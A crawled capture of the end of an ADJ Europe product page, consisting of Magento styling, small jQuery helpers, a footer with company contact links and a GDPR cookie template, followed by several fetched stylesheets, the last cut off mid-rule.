        width: 1.4rem;
        height: 1.4rem;
        background-size: 1.4rem;
        
    }
    
    .light #accordionSpecification .accordion-button:not(.collapsed) {
        color: #212529;
        background-color: #FFF;
        box-shadow: none;
    }
    
    .light #specification-theme .btn-light {
        color: #212529;
        background-color: #FFF;
        box-shadow: 0px 0px 3px 1px rgb(3 3 3 / 10%);
        padding: 6px 16px;
        margin-top: 9px;
        font-size: 1.4rem;
    }
    
    .light #specification-theme {
        background-color: #FFF;
    }
    
    .dark #accordionSpecification .accordion-button {
        font-size: 1.4rem;
        background-color: #2d2d2d;
        font-weight: 500;
        color: #FFF;
    }
    
    .dark .accordion-flush .accordion-item:last-child {
        border-bottom: 1px solid #2d2d2df7;
    }
    
    .dark #accordionSpecification .accordion-button::after {
        width: 1.4rem;
        height: 1.4rem;
        background-size: 1.4rem;
        
    }
    
    .dark #accordionSpecification .accordion-button:not(.collapsed) {
        color: #FFF;
        background-color: #333;
        box-shadow: none;
    }
    
    .dark #specification-theme .btn-light {
        color: #FFF;
        background-color: #333;
        box-shadow: 0px 0px 3px 1px rgb(3 3 3 / 10%);
        padding: 6px 16px;
        margin-top: 9px;
        font-size: 1.4rem;
    }
    
    .dark .accordion-item {
        background-color: #333;
        border-bottom: 1px solid #333;
    }
    
    #productOverview {
        
        -webkit-transition: background-color 1s ease-in-out;
        -moz-transition: background-color 1s ease-in-out;
        -o-transition: background-color 1s ease-in-out;
        transition: background-color 1s ease-in-out;
    }
</style>
<script>
require(['jquery', 'jquery/ui'], function($){
    
    if ( $(".accordion-body-specification").length > 0  ) {
        
        $("#expandall-specification").click(function () {
            
            if ( $(".accordion-body-specification").hasClass("show") ) { 
                
                $(".accordion-body-specification").removeClass("show");
                $(".accordion-button-specification").addClass("collapsed");
                $("#expandall-specification").html("Show all");
                
            }else {
                
                $(".accordion-button-specification").removeClass("collapsed");
                $(".accordion-body-specification").addClass("show");
                $("#expandall-specification").html("Hide all");
                
            }
            
        });
        
    } else {
        
        $("#expandall-specification").hide();
    }
    
});
</script>
           
                        
<style>
.videoImage {
  position: relative;
}
.videoImage i {
  top: 50%;
  left: 50%;
  z-index:2;
  font-size:4rem;
  position: absolute;
  transform: translate(-50%, -50%);
}

.videoImage img {
   border-radius: 20px;
}

.videoImage:hover {
    cursor:pointer;
}

.popup-youtube:before {
    content: "\f144";
    font-size: 9rem;
    color: #FFF;
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    right: 0;
    text-align: center;
    z-index: 2;
}

.owl-stage{
    margin: 0 auto;
}

#videoGallery .carousselLinks {
     background: none;
}

#myVideoModal .modal {
    background-color: #333333cf;
}

#myVideoModal .modal-content {
    background: none;
    border: 0px;
}

#myVideoModal .modal-header .btn-close {
    color: #FFF;
    background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23FFF'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
}

#myVideoModal .modal-header {
    border-bottom: 0px;
}

@media all and (max-width: 1200px) { 
    .popup-youtube:before {
        content: "";
        font-size: 3rem;
    }
}

</style>


</div></div> 
 
<style>
.content-heading h3.titleproductpage {
    display: inline-block;
    position: relative;
    color: #000;
    font-weight: 100;
} 
.downloads-header {
  color:#FFFFFF;  
}
</style>  


<style>
    .carousselLinks:hover{
        background:#FFF;
        box-shadow: 0 0 6px 0px #3333334d;
        transition: .5s;
        border-radius:10px;
    }
    
    .dark .carousselLinks:hover{
        background:#FFF;
        box-shadow: 0 0 18px 0px #f8f9fa;
        transition: .5s;
        border-radius:10px;
    }
    
    .dark .carousselLinks {
        background:#FFF;
        box-shadow: 0 0 6px 0px #3333334d;
        transition: .5s;
        border-radius:10px;
    }
    
    .light-dimmed .carousselLinks {
        background:#FFF;
        box-shadow: 0 0 6px 0px #3333334d;
        transition: .5s;
        border-radius:10px;
    }
    
    .light-dimmed .carousselLinks:hover{
        background:#FFF;
        box-shadow: 0 0 18px 0px #f8f9fa;
        transition: .5s;
        border-radius:10px;
    }
    
    .owl-carousel .owl-nav .owl-prev {
        transform: translate(-50%,-50%)!important;
        left: 10px!important;
        top: 50%!important;
        position: absolute!important;
        width: 10%;
        text-align: center;
        transition: opacity .15s ease;
    }
    
    .owl-carousel .owl-nav .owl-next {
        transform: translate(-50%,-50%)!important;
        left: 99%!important;
        top: 50%!important;
        position: absolute!important;
        /*width: 15%;*/
        text-align: center;
        transition: opacity .15s ease;
    }
    
     .owl-carousel .owl-nav .owl-prev span, .owl-carousel .owl-nav .owl-next span {
        font-size:6rem;
     }
     
     @media only screen and (max-width: 800px) {
         
        .owl-carousel .owl-nav .owl-next {
         left: 95%!important;
        }
     }
     
</style>
            
<style>
    .carousselLinks:hover{
        background:#FFF;
        box-shadow: 0 0 6px 0px #3333334d;
        transition: .5s;
        border-radius:10px;
    }
    
    .dark .carousselLinks:hover{
        background:#FFF;
        box-shadow: 0 0 18px 0px #f8f9fa;
        transition: .5s;
        border-radius:10px;
    }
    
    .dark .carousselLinks {
        background:#FFF;
        box-shadow: 0 0 6px 0px #3333334d;
        transition: .5s;
        border-radius:10px;
    }
    
    .light-dimmed .carousselLinks {
        background:#FFF;
        box-shadow: 0 0 6px 0px #3333334d;
        transition: .5s;
        border-radius:10px;
    }
    
    .light-dimmed .carousselLinks:hover{
        background:#FFF;
        box-shadow: 0 0 18px 0px #f8f9fa;
        transition: .5s;
        border-radius:10px;
    }
    
    .owl-carousel .owl-nav .owl-prev {
        transform: translate(-50%,-50%)!important;
        left: 10px!important;
        top: 50%!important;
        position: absolute!important;
        width: 10%;
        text-align: center;
        transition: opacity .15s ease;
    }
    
    .owl-carousel .owl-nav .owl-next {
        transform: translate(-50%,-50%)!important;
        left: 99%!important;
        top: 50%!important;
        position: absolute!important;
        /*width: 15%;*/
        text-align: center;
        transition: opacity .15s ease;
    }
    
     .owl-carousel .owl-nav .owl-prev span, .owl-carousel .owl-nav .owl-next span {
        font-size:6rem;
     }
     
     @media only screen and (max-width: 800px) {
         
        .owl-carousel .owl-nav .owl-next {
         left: 95%!important;
        }
     }
     
</style>
            
<style>
    .carousselLinks:hover{
        background:#FFF;
        box-shadow: 0 0 6px 0px #3333334d;
        transition: .5s;
        border-radius:10px;
    }
    
    .dark .carousselLinks:hover{
        background:#FFF;
        box-shadow: 0 0 18px 0px #f8f9fa;
        transition: .5s;
        border-radius:10px;
    }
    
    .dark .carousselLinks {
        background:#FFF;
        box-shadow: 0 0 6px 0px #3333334d;
        transition: .5s;
        border-radius:10px;
    }
    
    .light-dimmed .carousselLinks {
        background:#FFF;
        box-shadow: 0 0 6px 0px #3333334d;
        transition: .5s;
        border-radius:10px;
    }
    
    .light-dimmed .carousselLinks:hover{
        background:#FFF;
        box-shadow: 0 0 18px 0px #f8f9fa;
        transition: .5s;
        border-radius:10px;
    }
    
    .owl-carousel .owl-nav .owl-prev {
        transform: translate(-50%,-50%)!important;
        left: 10px!important;
        top: 50%!important;
        position: absolute!important;
        width: 10%;
        text-align: center;
        transition: opacity .15s ease;
    }
    
    .owl-carousel .owl-nav .owl-next {
        transform: translate(-50%,-50%)!important;
        left: 99%!important;
        top: 50%!important;
        position: absolute!important;
        /*width: 15%;*/
        text-align: center;
        transition: opacity .15s ease;
    }
    
     .owl-carousel .owl-nav .owl-prev span, .owl-carousel .owl-nav .owl-next span {
        font-size:6rem;
     }
     
     @media only screen and (max-width: 800px) {
         
        .owl-carousel .owl-nav .owl-next {
         left: 95%!important;
        }
     }
     
</style>
            <style>
.card-title-front {
    background-color: rgb(114 114 114 / 56%);
    padding: 15px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    margin-bottom: 5px;
}
.card {
 border:0;
}
</style>
        
</div></div></section><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.adj.eu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.adj.eu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.adj.eu\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.adj.eu\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
 
<style>


ul, ol {
    list-style: none;
    margin: 0;
}
ul.social-link li {
    float: left;
    margin: 0 10px;
    font-size: 3rem;
}
.middle-footer {
    border: 0;
    background-color: #171717;
}
.middle-footer li{
      font-size: 1.5rem;  
}

.light .middle-footer {
    padding: 80px 0;
    background-color: #FFF;
    border-top: 1px solid #f6f6f8;
}

.light .middle-footer a {
    color: #6b6b6b;
}

.light .container-footer {
    color:#6b6b6b;   
}

.dark .middle-footer {
    padding: 80px 0;
    background-color: #2d2d2d;
}

.dark .middle-footer a {
    color: #FFF;
}

.dark .footer-container {
    color:#FFF;   
}

.light-dimmed .middle-footer {
    padding: 80px 0;
    background: linear-gradient(to right,#2d2d2dfa,#2d2d2dfa,#2d2d2dfa);
}

.light-dimmed .container-footer{
    color:#FFF;   
}

.light-dimmed .middle-footer a {
    color: #FFF;
}

#emailfooter {
    cursor: pointer;
}

.scroll-to-top {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
    width: 45px;
    height: 45px;
    position: fixed;
    right: 35px;
    font-size: 35px;
    text-align: center;
    line-height: 45px;
    color: #626366;
    background-color: #fff;
    z-index: 100;
    transition-duration: 0.5s;
    transition-timing-function: ease;
    transition-delay: 0s;
    transition-property: all;
}
.scroll-to-top a {
    color: #626366;
}
</style>
<script>
require(['jquery'], function ($) {
    $('#emailfooter').on('click', function() {
        window.location = 'mailto:' + $(this).data('mail')+'@adj.eu' + '';
    });
    
    var position = $(window).scrollTop(); 
    var winHeight = $('#mainNavbar').innerHeight();
    if ( $(window).width() < 1300 ){ 
    $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if(scroll > position || scroll < winHeight) {
            $('.scroll-to-top').css("bottom","-45px");
        } else {
          $('.scroll-to-top').css("bottom","25px");   
        }
        position = scroll;
    });
    }
});
</script>
<div class="footer-container light" id="footer">
        <div class="middle-footer">
            <div class="container-footer">
                <div class="row">
                    <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 offset-md-1 pt-2">
                        <!-- Static block: footer_contact_us -->
                        <div class="margin-bottom25 ms-2 ps-4">
                                                        <img src="/media/logo/logo-dark-footer.svg" alt="ADJ Logo" class="img-fluid" id="footer-logo" style="max-width:112px;">
                                                    </div>
                        <ul class="mt-2">
                            <li class="fs-5"><a href="https://goo.gl/maps/uJESeUzkB5jW7Je98" class="text-decoration-none" target="_blank" rel="nofollow"><span class="fas fa-map-marker-alt me-3"></span>Kerkrade, The Netherlands</a></li>
                        <li class="fs-5" id="emailfooter" data-mail="info"><span class="far fa-envelope me-3"></span>info@<span style="display:none;">secret-</span>adj.eu</li>
                        <li class="fs-5"><span class="fas fa-phone me-3"></span><a href="tel: +31 45 546 85 00" class="text-decoration-none fs-5">+31 45 546 85 00</a></li>
                        </ul>
                        <ul class="social-link mt-1">
                        <li class="ms-0 fs-5"><a href="https://www.facebook.com/adjlighting" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></li>
                        <li class="fs-5"><a href="https://www.instagram.com/adj_lighting/" target="_blank" rel="noopener"><span class="fab fa-instagram"></span></a></li>
                        <li class="fs-5"><a href="http://www.youtube.com/adjlighting" target="_blank" rel="noopener"><span class="fab fa-youtube"></span></a></li>
                        <li class="fs-5"><a href="https://twitter.com/adjlighting" target="_blank" rel="noopener"><img src="/media/logo/X-grey.png" alt="ADJ at X" style="max-height:19px"></a></li>
                        </ul>
                    </div>
                    <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 ps-4 pt-4">
                        <!-- Static block: footer_block_infomation -->
                        <h6 class="fs-4 fw-bold">Information</h6>
                        <ul class="menu ps-0">
                        <li><a href="/digital-catalog" class="text-decoration-none fs-5">Digital Catalog</a></li>
                        <li><a href="/corporate_information" class="text-decoration-none fs-5">Corporate Information</a></li>
                        <li><a href="/legal_disclaimer" class="text-decoration-none fs-5">Legal Disclaimer</a></li>
                        <li><a href="/terms_and_conditions" class="text-decoration-none fs-5">Terms &amp; Conditions</a></li>
                        <li><a href="/privacy_policy" class="text-decoration-none fs-5">Privacy Policy</a></li>
                        <li><a href="/jobs" class="text-decoration-none fs-5">Jobs</a></li>
                        </ul>      
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 ps-4 pt-4">
                        <!-- Static block: footer_block_quick_link -->
                        <h6 class="fs-4 fw-bold">Links</h6>
                        <ul class="menu ps-0">
                        <li><a href="https://www.adj.com/" target="_blank" rel="noopener" class="text-decoration-none fs-5">ADJ.com - US</a></li>
                        <li><a href="http://forums.americandj.com/" target="_blank" rel="noopener" class="text-decoration-none fs-5">ADJ Forum</a></li>
                        <li><a href="/select-products/audio/avante" target="_blank" rel="noopener" class="text-decoration-none fs-5">Avante Audio</a></li>
                        
                        </ul>   
                    </div>
                    <div class="clearfix visible-sm"></div>
                    
                    <!-- <div class="col-lg-2 col-md-2 col-sm-6 col-xs-12 margin-left50">
                        Static block: footer_block_categories
                        
                    </div> -->
                    <!-- <div class="clearfix visible-sm"></div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                        Static block: footer_block_subscribe
                        
                    </div> -->
                </div>
            </div>
        </div>
        <div class="bottom-footer">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 col-md-7 col-sm-12 col-xs-12 copyright fs-6">
                        <address>Copyright © ADJ Supply Europe B.V. All rights reserved</address>
                    </div>
                    <div class="col-lg-6 col-md-5 col-sm-12 col-xs-12">
                        <!-- Static block: footer_block_menu_bottom -->
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="scroll-to-top rounded" style="bottom: -45px;"><a href="#productOverview"><i class="fa fa-angle-up"></i></a></div></main><script>
    window.isGdprCookieEnabled = true;
</script>   

    <div data-role="gdpr-cookie-container" class="amgdprcookie-modal-template" data-bind="scope: 'gdpr-cookie-modal'">
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- ko if: $data.elems().length -->
            <!-- ko foreach: $data.elems() -->
                <!--ko template: getTemplate()--><!-- /ko -->
            <!-- /ko -->
        <!-- /ko -->
    </div>
    <div class="amgdprcookie-modal-block" data-amgdpr-js="modal"></div>
<style>
    .amgdprcookie-modal-template,
    .amgdprcookie-bar-container {
            bottom: unset;
            background-color: ;
    }
    .amgdprcookie-modal-template .amgdprcookie-policy,
    .amgdprcookie-bar-container .amgdprcookie-policy {
        color: #000000;
    }

    .amgdprcookie-modal-template .amgdprcookie-text,
    .amgdprcookie-bar-container .amgdprcookie-text {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-header,
    .amgdprcookie-bar-container .amgdprcookie-header {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-link,
    .amgdprcookie-modal-template .amgdprcookie-policy a,
    .amgdprcookie-bar-container .amgdprcookie-policy a {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow {
        background-color: #F9F7F5;
        border-color: #F9F7F5;
        color: #333333;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings {
        background-color: #F9F7F5;
        border-color: #F9F7F5;
        color: #333333;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
</style>
<script>
require(['jquery', 'jquery/ui'], function($){
    $(window).on('load',function() {
        var newCookieWarnerHeight = $( window).height()-($('.amgdprcookie-policy-container').height() +68);
        var realCookieHeight =($('.amgdprcookie-groups-container').height()+ $('.amgdprcookie-policy-container').height() +48);
        if ( realCookieHeight > $( window).height() ) $('.amgdprcookie-groups-container').css("max-height",newCookieWarnerHeight);
   });
});
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/fontawesome/regular.css
body_size: -36
content:
/*!
 * Font Awesome Free 5.15.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:block;src:url('../webfonts/fa-regular-400.eot');src:url('../webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),url('../webfonts/fa-regular-400.woff2') format('woff2'),url('../webfonts/fa-regular-400.woff') format('woff'),url('../webfonts/fa-regular-400.ttf') format('truetype'),url('../webfonts/fa-regular-400.svg#fontawesome') format('svg')}.far{font-family:'Font Awesome 5 Free';font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/MageWorx_Downloads/attachment.css
body_size: 442
content:
.product-attachment-container {
    margin-top: 0px;
    margin-bottom: 7px;
    padding: 0px;
}
.product-attachment-container .head {
    padding-bottom: 4px;
}

.dark .downloads-item {
    background-color: rgb(85, 85, 85,0.8);
    padding:15px;
    border-radius: 5px;
    min-height:102px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    margin-bottom:5px;
}

.light .downloads-item, .light-dimmed .downloads-item {
    background-color: #ffffff2e;
    padding:15px;
    border-radius: 5px;
    min-height:102px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    margin-bottom:5px;
}

.downloads-item .item-icon {
    margin-top: 10px;
    margin-right:10px;
    display: inline-block;
    color:#FFFFFF;
    vertical-align: top;
}

.downloads-item .item-link {
    margin-top: 10px;
    display: inline-block;
    color:#FFF;
}

.downloads-item .item-info {
    color:#FFFFFF;
    font-style: italic;
    font-size: 1rem;
}

.downloads-item .item-link a{
    color:#FFF;
}

.product-attachment-container .downloads-item .item-icon {
    width: 30px;
    height: 40px;
    padding-top: 3px;
}

.product-attachment-container .downloads-item .item-description {
    padding-left: 35px;
}

.product-attachment-container .section-title {
    margin-top:20px;
    font-size: 1.8rem;
}

.product-attachment-container .section-files {
    padding: 0 0 10px 10px;
}

.product-attachment-container span {
    padding-left: 5px;
    color: #EF5E2C;
    font-style: italic;
}

.product-attachment-container .block-title {
    margin-bottom: 20px;
}

.product-attachment-container .block-title strong {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 2.5rem;
    margin-bottom: 2rem;
}

.downloads {
    font-size: 1.1em;
    font-weight: 300;
    margin-bottom:0px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    z-index: 6;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    color:#555;
}

.downloads h3 {
    position: relative;
    margin-top: 30px;
    margin-bottom: 5px;
    font-size: 1.2em;
    line-height: 1.0;
    font-weight: 500;
    letter-spacing: .007em;
    line-height: 2em;
    color:#FFFFFF;
    font-weight: 00;
}
.item-link img {
    height:40px;
}
.downloads-item-link {
    font-weight: 500;
    text-decoration:none;
    color:#FFF;
    font-size:15px;
}
.downloads-item-button {
    margin-left:10px;
    background-color: rgba(245,245,245,.8);
    border: 1px solid rgba(255,255,255,.15);
    color: #1c1c1c;
    height: 32px;
    padding: 0 20px;
    line-height: 30px;
    float:right;
    margin-top: 18px; 
    margin-right:10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
}

.downloads-item-button:hover {
    color: #878787;
}

--- FILE ---
content_type: text/css
request_url: https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Amasty_GdprCookie/css/source/mkcss/amgdprcookie.min.css
body_size: 2692
content:
@media all and (min-width:768px),print{.amgdprcookie-main-wrapper{padding:0}.amgdprcookie-main-wrapper .amgdprcookie-top{margin-bottom:35px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:34px;line-height:normal}.amgdprcookie-main-wrapper .amgdprcookie-btn{padding:17px 46px;font-size:20px;box-shadow:0 3px 10px rgba(62,40,13,0.15);text-transform:none}.amgdprcookie-cookie-container{margin-bottom:30px;padding:25px 0}.amgdprcookie-cookie-container .amgdprcookie-header{display:flex;justify-content:flex-start;padding:0 25px}.amgdprcookie-cookie-container .amgdprcookie-caption{margin:0 64px 10px 0;font-size:20px}.amgdprcookie-cookie-container .amgdprcookie-text{padding:0 25px;font-size:14px}.amgdprcookie-cookie-container .amgdprcookie-options{display:inline-block;margin-top:22px;padding:0 25px;font-size:14px;color:#8a837f;background:inherit}.amgdprcookie-cookie-container .amgdprcookie-options:hover{color:#1787e0}.amgdprcookie-cookie-container .amgdprcookie-options:before,.amgdprcookie-cookie-container .amgdprcookie-options:after{content:'';position:absolute;top:10px;height:2px;width:10px;background:#8a837f}.amgdprcookie-cookie-container .amgdprcookie-options:before{right:6px;transform:rotate(45deg)}.amgdprcookie-cookie-container .amgdprcookie-options:after{right:0;transform:rotate(-45deg)}.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options{color:#363636}.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options:hover{color:#1787e0}.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options:before,.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options:after{background:#363636}.amgdprcookie-content-wrapper{margin:25px 25px 0;padding:0 15px;font-size:14px}.amgdprcookie-content-wrapper .amgdprcookie-title{padding:15px 15px 0 0;vertical-align:top}.amgdprcookie-content-wrapper .amgdprcookie-row{border-bottom:1px solid #ccc}.amgdprcookie-content-wrapper .amgdprcookie-row:last-child{border-bottom:0}.amgdprcookie-content-wrapper .amgdprcookie-row .amgdprcookie-cell{padding:15px 15px 15px 0}.amgdprcookie-content-wrapper .amgdprcookie-row .amgdprcookie-cell:first-child{width:20%}.amgdprcookie-content-wrapper .amgdprcookie-row .amgdprcookie-cell:last-child{padding-right:0}.amgdprcookie-modal-container .modal-inner-wrap{right:unset;min-width:400px;width:21%;background:#fff}}@media all and (min-width:1024px),print{.amgdprcookie-content-wrapper .amgdprcookie-table .amgdprcookie-cell:first-child{width:17%}}.amgdprcookie-main-wrapper{color:#363636}.amgdprcookie-main-wrapper .amgdprcookie-top{display:flex;justify-content:space-between;margin-bottom:15px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:20px;line-height:20px}.amgdprcookie-main-wrapper .amgdprcookie-btn-wrapper{display:flex}.amgdprcookie-main-wrapper .amgdprcookie-btn{padding:7px 27px;border:0;font-size:14px;color:#fff;border-radius:6px;background:#ef7c4a;box-shadow:0 3px 5px rgba(62,40,13,0.15);text-transform:uppercase}.amgdprcookie-main-wrapper .amgdprcookie-btn:first-child{margin:0 15px}.amgdprcookie-main-wrapper .amgdprcookie-btn:hover{background:#eb5a1b}.amgdprcookie-toggle-cookie{position:relative;padding-left:50px}.amgdprcookie-toggle-cookie .amgdprcookie-input{height:0;width:0;visibility:hidden}.amgdprcookie-toggle-cookie .amgdprcookie-label{position:absolute;top:0;right:0;width:50px;height:29px;border-radius:40px;cursor:pointer;background:#a5a5a5;box-shadow:0 2px 5px rgba(0,0,0,0.05)}.amgdprcookie-toggle-cookie .amgdprcookie-label:after{content:'';position:absolute;top:2px;left:2px;width:25px;height:25px;background:#fff;border-radius:40px;transition:all .4s ease}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label:after{left:calc(95%);transform:translateX(-100%)}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label{background:#1979c3}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label:after{left:calc(95%);transform:translateX(-100%)}.amgdprcookie-toggle-cookie .amgdprcookie-input:not([checked])+.amgdprcookie-label{background:#a5a5a5}.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label:after{left:2px}.amgdprcookie-settings-form .amgdprcookie-toggle-cookie .amgdprcookie-input.disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-cookie-container{margin-bottom:20px;padding-top:15px;border-radius:6px;box-shadow:0 3px 10px rgba(5,32,65,0.15)}.amgdprcookie-cookie-container.-modal{margin-right:30px;box-shadow:none;direction:ltr}.amgdprcookie-cookie-container .amgdprcookie-header{display:flex;justify-content:space-between;padding:0 15px}.amgdprcookie-cookie-container .amgdprcookie-caption{margin:0 0 15px;font-size:16px;font-weight:bold;line-height:30px;word-break:break-all;word-break:break-word}.amgdprcookie-cookie-container .amgdprcookie-text{margin-bottom:0;padding:0 15px;font-size:12px;color:#363636}.amgdprcookie-cookie-container .amgdprcookie-options{position:relative;margin-top:15px;padding:7px 15px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;font-size:12px;color:#fff;cursor:pointer;background:#767676}.amgdprcookie-cookie-container .amgdprcookie-options:before,.amgdprcookie-cookie-container .amgdprcookie-options:after{content:'';position:absolute;top:16px;height:2px;width:10px;background:#fff}.amgdprcookie-cookie-container .amgdprcookie-options:before{right:20px;transform:rotate(45deg)}.amgdprcookie-cookie-container .amgdprcookie-options:after{right:14px;transform:rotate(-45deg)}.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options{border-radius:0}.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options:before{transform:rotate(-45deg)}.amgdprcookie-cookie-container .amgdprcookie-check.active .amgdprcookie-options:after{transform:rotate(45deg)}.amgdprcookie-content-wrapper{display:none;padding:0 15px;border-radius:6px;background:#f9f9f9;font-size:12px}.amgdprcookie-content-wrapper .amgdprcookie-title{padding:15px 15px 0 0;vertical-align:top}.amgdprcookie-content-wrapper .amgdprcookie-row{border-bottom:1px solid #ccc}.amgdprcookie-content-wrapper .amgdprcookie-row:last-child{border-bottom:0}.amgdprcookie-content-wrapper .amgdprcookie-table .amgdprcookie-cell{padding:15px 15px 15px 0;word-break:break-all;word-break:break-word}.amgdprcookie-content-wrapper .amgdprcookie-table .amgdprcookie-cell:first-child{width:23%}.amgdprcookie-content-wrapper .amgdprcookie-table .amgdprcookie-cell:last-child{padding-right:0}.amgdprcookie-cookie-container .amgdprcookie-link{display:block;color:#389dfe;text-align:right;text-transform:capitalize;letter-spacing:.3px;font-size:12px}.amgdprcookie-modal-container.modal-popup.modal-slide{right:46px;left:0}.amgdprcookie-modal-container .modal-inner-wrap{position:relative;margin:0;height:100%}.amgdprcookie-modal-container .modal-inner-wrap .modal-header{position:absolute;right:0}.amgdprcookie-modal-container .modal-inner-wrap .action-close{margin:5px;padding:0;right: 8px;top: -4px;}.amgdprcookie-modal-container .modal-inner-wrap .action-close:before{width:30px;height:30px;background:url('[data-uri]') no-repeat center !important;background-size: cover !important;content:''}.amgdprcookie-modal-container .modal-inner-wrap ::-webkit-scrollbar{margin-left:10px;width:4px}.amgdprcookie-modal-container .modal-inner-wrap ::-webkit-scrollbar-track{background:#fff}.amgdprcookie-modal-container .modal-inner-wrap ::-webkit-scrollbar-thumb{border-radius:2px;background:#e8e8e8}.amgdprcookie-modal-container .modal-content{padding:0}.amgdprcookie-groups-container{overflow-y:scroll;min-height:170px;box-shadow:0 -2px 18px rgba(0,0,0,0.06);direction:rtl;max-height: 65vh;}.amgdprcookie-policy-container{padding:24px;box-shadow:0 -2px 18px rgba(0,0,0,0.06)}.amgdprcookie-text-container{margin-bottom:30px}.amgdprcookie-text-container .amgdprcookie-policy{display:inline}.amgdprcookie-buttons-block{display:flex;justify-content:space-between}.amgdprcookie-buttons-block .amgdprcookie-button{flex-basis:58%;border:0;border-radius:3px;background:#ffa63d;box-shadow:none;color:#fff;text-transform:uppercase;letter-spacing:1.35px;font-weight:bold;transition:opacity .3s ease}.amgdprcookie-buttons-block .amgdprcookie-button:hover{opacity:.9}.amgdprcookie-buttons-block .amgdprcookie-button.-save{flex-basis:35%;margin-left:10px}.amgdprcookie-modal-template{margin-left:5px;max-height:100vh;}.amgdprcookie-bar-container{z-index:10;margin:0;padding:12px 20px 12px 